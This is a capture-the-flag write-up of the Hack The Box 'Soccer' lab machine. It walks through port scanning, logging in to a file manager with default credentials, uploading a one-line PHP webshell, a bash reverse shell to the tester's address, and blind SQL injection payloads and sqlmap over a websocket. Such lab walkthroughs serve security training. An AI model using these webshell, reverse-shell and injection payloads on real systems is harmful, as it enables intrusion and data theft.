Hack The Box - Soccer
Soccer is an easy Linux machine on the Hack The Box platform that emphasizes good enumeration The challenge starts by running gobuster against a website to discover a misconfigured file manager. Default credentials allow uploading a PHP webshell that grants access to the box. After this, a SQL injection vulnerability over a websocket connection leads to the exposure of a second user. This user can execute doas and exploiting a plugin grants root access to the machine.
Recon
Starting reconnaissance with namp shows three open TCP ports: SSH on 22, HTTP on port 80, and something resembling another HTTP service on port 9091.
$ nmap -p- --min-rate 10000 10.10.11.194
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-09 21:45 CESTNmap scan report for 10.10.11.194Host is up (0.031s latency).Not shown: 65532 closed tcp ports (conn-refused)PORT     STATE SERVICE22/tcp   open  ssh80/tcp   open  http9091/tcp open  xmltec-xmlmail
Nmap done: 1 IP address (1 host up) scanned in 8.95 seconds
The
—min-ratecombined with the-p-allows running a full port scan in a matter of seconds. A neat little party to use in CTF challenges, but it could potentially cause some old hardware to fall over!
$ nmap -p 22,80,9091 -sCV 10.10.11.194
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-09 21:47 CESTNmap scan report for 10.10.11.194Host is up (0.032s latency).
PORT     STATE SERVICE         VERSION22/tcp   open  ssh             OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:|   3072 ad0d84a3fdcc98a478fef94915dae16d (RSA)|   256 dfd6a39f68269dfc7c6a0c29e961f00c (ECDSA)|_  256 5797565def793c2fcbdb35fff17c615c (ED25519)80/tcp   open  http            nginx 1.18.0 (Ubuntu)|_http-title: Did not follow redirect to http://soccer.htb/|_http-server-header: nginx/1.18.0 (Ubuntu)9091/tcp open  xmltec-xmlmail?| fingerprint-strings:|   DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, RPCCheck, SSLSessionReq, drda, informix:|     HTTP/1.1 400 Bad Request|     Connection: close|   GetRequest:|     HTTP/1.1 404 Not Found|     Content-Security-Policy: default-src 'none'|     X-Content-Type-Options: nosniff|     Content-Type: text/html; charset=utf-8|     Content-Length: 139|     Date: Sun, 11 Jun 2023 19:47:33 GMT|     Connection: close|     <!DOCTYPE html>|     <html lang="en">|     <head>|     <meta charset="utf-8">|     <title>Error</title>|     </head>|     <body>|     <pre>Cannot GET /</pre>|     </body>|     </html>|   HTTPOptions, RTSPRequest:|     HTTP/1.1 404 Not Found|     Content-Security-Policy: default-src 'none'|     X-Content-Type-Options: nosniff|     Content-Type: text/html; charset=utf-8|     Content-Length: 143|     Date: Sun, 11 Jun 2023 19:47:33 GMT|     Connection: close|     <!DOCTYPE html>|     <html lang="en">|     <head>|     <meta charset="utf-8">|     <title>Error</title>|     </head>|     <body>|     <pre>Cannot OPTIONS /</pre>|     </body>|_    </html>1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :SF-Port9091-TCP:V=7.93%I=7%D=6/11%Time=648624D0%P=x86_64-pc-linux-gnu%r(inSF:formix,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\rSF:\n\r\n")%r(drda,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\xSF:20close\r\n\r\n")%r(GetRequest,168,"HTTP/1\.1\x20404\x20Not\x20Found\r\SF:nContent-Security-Policy:\x20default-src\x20'none'\r\nX-Content-Type-OpSF:tions:\x20nosniff\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nCoSF:ntent-Length:\x20139\r\nDate:\x20Sun,\x2011\x20Jun\x202023\x2019:47:33\SF:x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20langSF:=\"en\">\n<head>\n<meta\x20charset=\"utf-8\">\n<title>Error</title>\n</SF:head>\n<body>\n<pre>Cannot\x20GET\x20/</pre>\n</body>\n</html>\n")%r(HTSF:TPOptions,16C,"HTTP/1\.1\x20404\x20Not\x20Found\r\nContent-Security-PolSF:icy:\x20default-src\x20'none'\r\nX-Content-Type-Options:\x20nosniff\r\nSF:Content-Type:\x20text/html;\x20charset=utf-8\r\nContent-Length:\x20143\SF:r\nDate:\x20Sun,\x2011\x20Jun\x202023\x2019:47:33\x20GMT\r\nConnection:SF:\x20close\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en\">\n<head>\n<meSF:ta\x20charset=\"utf-8\">\n<title>Error</title>\n</head>\n<body>\n<pre>CSF:annot\x20OPTIONS\x20/</pre>\n</body>\n</html>\n")%r(RTSPRequest,16C,"HTSF:TP/1\.1\x20404\x20Not\x20Found\r\nContent-Security-Policy:\x20default-sSF:rc\x20'none'\r\nX-Content-Type-Options:\x20nosniff\r\nContent-Type:\x20SF:text/html;\x20charset=utf-8\r\nContent-Length:\x20143\r\nDate:\x20Sun,\SF:x2011\x20Jun\x202023\x2019:47:33\x20GMT\r\nConnection:\x20close\r\n\r\nSF:<!DOCTYPE\x20html>\n<html\x20lang=\"en\">\n<head>\n<meta\x20charset=\"uSF:tf-8\">\n<title>Error</title>\n</head>\n<body>\n<pre>Cannot\x20OPTIONS\SF:x20/</pre>\n</body>\n</html>\n")%r(RPCCheck,2F,"HTTP/1\.1\x20400\x20BadSF:\x20Request\r\nConnection:\x20close\r\n\r\n")%r(DNSVersionBindReqTCP,2FSF:,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnection:\x20close\r\n\r\n")%SF:r(DNSStatusRequestTCP,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nConnectSF:ion:\x20close\r\n\r\n")%r(Help,2F,"HTTP/1\.1\x20400\x20Bad\x20Request\rSF:\nConnection:\x20close\r\n\r\n")%r(SSLSessionReq,2F,"HTTP/1\.1\x20400\xSF:20Bad\x20Request\r\nConnection:\x20close\r\n\r\n");Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 14.60 seconds
Searching for the OpenSSH version header online, shows that the machine is a Ubuntu 20.04 focal box. And it seems that the service running on port 80 returns a redirect to http://soccer.htb/. Adding this record to my /etc/hosts files allows me to explore the website in Firefox.

Homepage of the soccer website.
This gives access to a Football website. But none of the links on the page are actually going anywhere. Time to crack open gobuster and do a directory scan of the website gobuster dir -u http://soccer.htb -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt; while this is running in the background, I do some manual recon to see if I can determine the tech stack or dig up any other helpful information.
Tech Stack
Browsing around, this website mainly consists of static pages. Looking at the response headers in BurpSuite, it leaks the server header indicating that this website is behind an nginx webserver:
HTTP/1.1 304 Not ModifiedServer: nginx/1.18.0 (Ubuntu)Date: Sun, 11 Jun 2023 20:13:11 GMTLast-Modified: Thu, 17 Nov 2022 08:07:11 GMTConnection: closeETag: "6375ebaf-1b05"Besides that, the 404 page also tells me that I‘m dealing with an nginx server.

Soccer nginx webserver is showing a 404, Not Found page.
Brute Force
Gobuster returns the following results:

Gobuster scan result showing the /tiny endpoint redirecting to http://soccer.htb/tiny/
It finds one interesting endpoint /tiny
The Tiny File Manager
After opening this URL in my browser, I get a login prompt for the Tiny File Manager. Trying default passwords like admin:admin doesn’t yield any results. Let’s see if ChatGPT can share some of its infinite wisdom with me.

Ignoring the massive disclaimer it prints out, ChatGPT knows precisely what I was looking for. Asking some follow-up questions later, it shows me where I can find the source code for this project:

A quick Google search would have most likely also pointed me in the right direction. But it feels lovely to ask these questions in natural language and get a more directed and tailored response. My next question to the bot was to give me a list of known vulnerabilities and misconfigurations for this project. And that’s where it fell short! It gave me a generic OWASP top 10 common vulnerabilities and misconfiguration answer. So I guess it’s time for the human to step in again.
Going to the GitHub repo of the Tiny File Manager, the README file in the project states the following:
Download ZIP with latest version from master branch.
Just copy the tinyfilemanager.php to your webspace - thats all :) You can also change the file name from "tinyfilemanager.php" to something else, you know what i meant for.
Default username/password: admin/admin@123 and user/12345.
warning Warning: Please set your own username and password in $auth_users before use. password is encrypted with password_hash(). to generate new password hash here
Showing me two sets of default credentials:
- admin: admin@123
- user: 12345
Initial foothold
Using the admin username and password, I get presented with the following page:

The Tiny File Manager’s landing page shows all the soccer website’s static assets.
The URL is http://soccer.htb/tiny/tinyfilemanager.php?p=tiny, meaning ChatGPT was right, and the web server must be running PHP. Browsing around in the tiny directory reveals the Tiny Fie Manager application and an empty upload directory.

Contents of the file folder showing tinyfilemanager.php and the uploads folder.
Shell
I craft a simple PHP webshell and save it as cmd.php on my local machine.
<?php system($_REQUEST["cmd"]); ?>Via the upload button, I can drop my reverse shell onto the server.

Combining this with curl I can now execute commands on the system:
$ curl http://soccer.htb/tiny/uploads/cmd.php -d 'cmd=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Starting a listener on my local machine on port 8888 with netcat with nc -lnvp 8888 and triggering the reverse shell by sending a bash reverse shell to the webserver with curl.
curl http://soccer.htb/tiny/uploads/cmd.php \ --data-urlencode "cmd=bash -c 'bash -i >& /dev/tcp/10.10.14.19/8888 0>&1'" -iNote the use
--data-urlencodeparameter in this instance. This is important otherwise, the payload won’t be encoded correctly.

The curl command will hang for a while, but eventually, I can see the reverse shell coming into my nc listener. Next, I’ll upgrade my shell to a proper tty. This will make the reverse shell behave like an actual terminal. And prevent me from accidentally closing the session.
.www-data@soccer:~/html/tiny/uploads$ python3 -c 'import pty; pty.spawn("/bin/bash")'<ds$ python3 -c 'import pty; pty.spawn("/bin/bash")'www-data@soccer:~/html/tiny/uploads$ ^Z[1]  + 10873 suspended  nc -lnvp 8888
┌──(vagrant㉿kali)-[/vagrant]└─$ stty raw -echo; fg                                                                                                                         148 ⨯ 1 ⚙[1]  + 10873 continued  nc -lnvp 8888
www-data@soccer:~/html/tiny/uploads$ export TERM=xtermwww-data@soccer:~/html/tiny/uploads$
Pivoting to the player user
The reverse connection allows me to browse the upload directory and see that the files match what I observed earlier via the Tiny File Manager . But there aren’t any other exciting files in /var/www/html. Although it does seem like there’s one more user on the system called player.
www-data@soccer:~/html$ ls -alh /hometotal 12Kdrwxr-xr-x  3 root   root   4.0K Nov 17  2022 .drwxr-xr-x 21 root   root   4.0K Dec  1  2022 ..drwxr-xr-x  3 player player 4.0K Nov 28  2022 player
www-data@soccer:~/html$ ls -alh /home/playertotal 28Kdrwxr-xr-x 3 player player 4.0K Nov 28  2022 .drwxr-xr-x 3 root   root   4.0K Nov 17  2022 ..lrwxrwxrwx 1 root   root      9 Nov 17  2022 .bash_history -> /dev/null-rw-r--r-- 1 player player  220 Feb 25  2020 .bash_logout-rw-r--r-- 1 player player 3.7K Feb 25  2020 .bashrcdrwx------ 2 player player 4.0K Nov 17  2022 .cache-rw-r--r-- 1 player player  807 Feb 25  2020 .profilelrwxrwxrwx 1 root   root      9 Nov 17  2022 .viminfo -> /dev/null-rw-r----- 1 root   player   33 Jun 11 19:37 user.txt
And this is where the first flag is located. But the www-data user can’t access this file, so I’ll need to pivot around. From the nmap scan earlier, I know there’s at least another service running on port 9091 . With netstat I can get an overview of all open ports and what processes are listening on them.
www-data@soccer:~/html$ netstat -tulpn
Active Internet connections (only servers)Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program nametcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -tcp        0      0 127.0.0.1:3000          0.0.0.0:*               LISTEN      -tcp        0      0 0.0.0.0:9091            0.0.0.0:*               LISTEN      -tcp        0      0 127.0.0.1:33060         0.0.0.0:*               LISTEN      -tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      1129/nginx: workertcp6       0      0 :::22                   :::*                    LISTEN      -tcp6       0      0 :::80                   :::*                    LISTEN      1129/nginx: workerudp        0      0 127.0.0.53:53           0.0.0.0:*                           -udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
So I do a quick manual investigation on some interesting ports 9091, 3000 3306 and 33060.
www-data@soccer:~/html$ curl -I -XGET localhost:9091HTTP/1.1 404 Not FoundContent-Security-Policy: default-src 'none'X-Content-Type-Options: nosniffContent-Type: text/html; charset=utf-8Content-Length: 139Date: Mon, 10 Jun 2023 06:37:55 GMTConnection: keep-aliveKeep-Alive: timeout=5
www-data@soccer:~/html$ curl -I -XGET localhost:3000HTTP/1.1 200 OKX-Powered-By: ExpressContent-Type: text/html; charset=utf-8Content-Length: 6749ETag: W/"1a5d-j2rGKcxb2vG5mw817o9kuCXUG9A"Set-Cookie: connect.sid=s%3AHicclUxgZKuWf_CahFbAgJ9yAeSymbUW.5n4VCOmkAgyNDk2enjvpqqxWETITeYiuF3bNJf7Kqqw; Path=/; HttpOnlyDate: Mon, 10 Jun 2023 06:37:57 GMTConnection: keep-aliveKeep-Alive: timeout=5
www-data@soccer:~/html$ mysql -p 3306Enter password:ERROR 1045 (28000): Access denied for user 'www-data'@'localhost' (using password: YES)
www-data@soccer:~/html$ mysql -p 33060Enter password:ERROR 1045 (28000): Access denied for user 'www-data'@'localhost' (using password: YES)
But this doesn’t get me anywhere. I still don’t know what is running on port 9091, but I see express, a NodeJS framework running on port 3000. And both 3306 and 33060 seem to be MySQL instances. But it’s hard to verify any of this due to some hardening tricks this machine has applied. It turns out the www-data user can only read it owned processes.
www-data@soccer:~/html$ ps auxwwUSER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMANDwww-data 1129 0.0 0.1 54080 6192 ? S Jun11 0:05 nginx: worker processwww-data 1130 0.0 0.1 54080 6512 ? S Jun11 0:08 nginx: worker processwww-data 6128 0.0 0.0 2608 592 ? S 06:15 0:00 sh -c bash -c 'bash -i >& /dev/tcp/10.10.14.19/8888 0>&1'www-data 6129 0.0 0.0 3976 2892 ? S 06:15 0:00 bash -c bash -i >& /dev/tcp/10.10.14.19/8888 0>&1www-data 6130 0.0 0.0 4108 3456 ? S 06:15 0:00 bash -iwww-data 6153 0.0 0.2 15956 9448 ? S 06:19 0:00 python3 -c import pty; pty.spawn("/bin/bash")www-data 6155 0.0 0.0 7436 3720 pts/0 Ss 06:19 0:00 /bin/bashwww-data 6494 0.0 0.0 9088 3008 pts/0 R+ 06:43 0:00 ps auxwwThe reason for this is that the proc file system is mounted with the hidepid option:
www-data@soccer:~/html$ cat /etc/fstab
LABEL=cloudimg-rootfs   /        ext4   defaults        0 1#VAGRANT-BEGIN# The contents below are automatically generated by Vagrant. Do not modify.data /data vboxsf uid=1000,gid=1000,_netdev 0 0vagrant /vagrant vboxsf uid=1000,gid=1000,_netdev 0 0#VAGRANT-END/dev/sda1 none swap sw 0 0proc    /proc   proc    defaults,nodev,relatime,hidepid=2
Exploring nginx
Nothing else worth of interest seems to be on the machine, so I decided to take a look at the nginx configuration in /etc/nginx/site-enabled
www-data@soccer:/etc/nginx/sites-enabled$ lsdefault soc-player.htbThe default configuration isn’t all that interesting and basically just wires up the redirect to soccer.htb. And configures the main site allowing PHP to serve .php files.
www-data@soccer:/etc/nginx/sites-enabled$ cat defaultserver {        listen 80;        listen [::]:80;        server_name 0.0.0.0;        return 301 http://soccer.htb$request_uri;}
server {        listen 80;        listen [::]:80;
        server_name soccer.htb;
        root /var/www/html;        index index.html tinyfilemanager.php;
        location / {               try_files $uri $uri/ =404;        }
        location ~ \.php$ {                include snippets/fastcgi-php.conf;                fastcgi_pass unix:/run/php/php7.4-fpm.sock;        }
        location ~ /\.ht {                deny all;        }
}
The soc-player.htb file, on the other hand, is interesting because it configures nginx to serve a different site, on a new subdomain at soc-player.soccer.htb . Requests for this domain are routed to [http://localhost:3000](http://localhost:3000) which is the express based web application.
www-data@soccer:/etc/nginx/sites-enabled$ cat soc-player.htbserver {        listen 80;        listen [::]:80;
        server_name soc-player.soccer.htb;
        root /root/app/views;
        location / {                proxy_pass http://localhost:3000;                proxy_http_version 1.1;                proxy_set_header Upgrade $http_upgrade;                proxy_set_header Connection 'upgrade';                proxy_set_header Host $host;                proxy_cache_bypass $http_upgrade;        }
}
Time to update my /etc/hosts file again:
10.10.11.194 soccer.htb soc-player.soccer.htbA whole new website
This new site looks almost identical to the first one, except now the navbar at the top contains a couple of new links Match, Login and Signup.

The Match page show a couple of matches and mentions that you get a free ticket when you sign up and login.

After creating an account and logging in, I get redirected to /check where I get a ticket id. Playing around with my ticket number in the search field shows me my ticket exists.

And if I try a different number, it returns an error message:

Most likely, this will be a blind boolean type of SQL injection, so I decided to trya few examples from hacktricks inside the search box:
| Query | Result |
|---|---|
| 65511’ or 1=1— - | Ticket Doesn’t Exist |
| 65511” or 1=1— - | Ticket Doesn’t Exist |
| 65511 or 1=1— - | Ticket Exists |
| 65511 or 2=1— - | Ticket Doesn’t Exist |
This confirms my assumption that I’m dealing with a SQL injection vulnerability. Looking through the requests in burpsuite it seems that submissions for this field are sent over a websocket connection. Looking closer at the URL, I notice port 9091 from the nmap and netsat scans.

This is a blind SQL injection - no data from the database comes back in the response, only one of two responses. In this case, this will be Ticket Exists, or Ticket Doesn't Exist.
SQLMap
Doing this manually is a rather laborious task. So instead, I’m going to do this in SQLMap. It’s possible that SQLmap shows the following error message
[19:59:41] [CRITICAL] sqlmap requires third-party module ‘websocket-client’ in order to use WebSocket functionality
The problem is that SQLMap is missing the Python websockets library. On Kali this is an easy fix
$ sudo apt install python3-websocketFor the initial discovery, I pass the following arguments
| Argument | Value | Description |
|---|---|---|
| -u | ws://soc-player.soccer.htb:9091 | The URL to connect to |
| —data | ’{“id”: “1234”}‘ | The data or payload to send over the connection. |
| —dbms | mysql | Letting SQLMap know that the backing dbms is MySQL |
| —batch | / | Use the default answer for any question. |
| —level | 5 | Level of tests to perform (default) |
| —risk | 3 | Risk of tests to perform. (default 1) |
$ sqlmap -u "ws://soc-player.soccer.htb:9091" --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3
...[snip]...[20:02:28] [INFO] testing 'MySQL UNION query (78) - 81 to 100 columns'[20:02:30] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval[20:02:30] [INFO] checking if the injection point on (custom) POST parameter 'JSON id' is a false positive(custom) POST parameter 'JSON id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Nsqlmap identified the following injection point(s) with a total of 372 HTTP(s) requests:---Parameter: JSON id ((custom) POST)    Type: boolean-based blind    Title: OR boolean-based blind - WHERE or HAVING clause    Payload: {"id": "-9383 OR 7369=7369"}
    Type: time-based blind    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)    Payload: {"id": "1234 AND (SELECT 9125 FROM (SELECT(SLEEP(5)))hvYE)"}---[20:02:33] [INFO] the back-end DBMS is MySQLback-end DBMS: MySQL >= 5.0.12...[snip]...
This will run a bunch of tests which will take a few minutes to complete. Due to the --batch SQLMap argument default answers will be selected for every prompt that pops up.
Enumerating the Database
